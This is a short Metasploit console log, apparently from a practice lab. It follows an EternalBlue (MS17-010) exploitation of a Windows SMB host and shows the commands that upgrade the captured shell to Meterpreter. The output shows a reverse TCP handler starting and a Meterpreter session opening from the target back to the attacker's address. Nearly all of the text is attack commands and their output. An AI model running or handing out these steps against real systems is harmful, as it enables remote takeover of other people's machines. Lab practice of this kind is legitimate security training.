 msf6 exploit(windows/smb/ms17_010_eternalblue) > use post/multi/manage/shell_to_meterpreter
msf6 post(multi/manage/shell_to_meterpreter) > show options
Module options (post/multi/manage/shell_to_meterpreter):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
HANDLER  true             yes       Start an exploit/multi/handler to receive the connection
LHOST                     no        IP of host that will receive the connection from the payload (Will try to auto detect).
LPORT    4433             yes       Port for payload to connect to.
SESSION  ?                yes       The session to run this module on
View the full module info with the info, or info -d command.
msf6 post(multi/manage/shell_to_meterpreter) > set session 1
session => 1
msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.8.225.81:4433
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) >
[*] Sending stage (200774 bytes) to 10.10.122.203
[*] Meterpreter session 2 opened (10.8.225.81:4433 -> 10.10.122.203:49185) at 2024-04-22 18:32:58 +0500
[*] Stopping exploit/multi/handler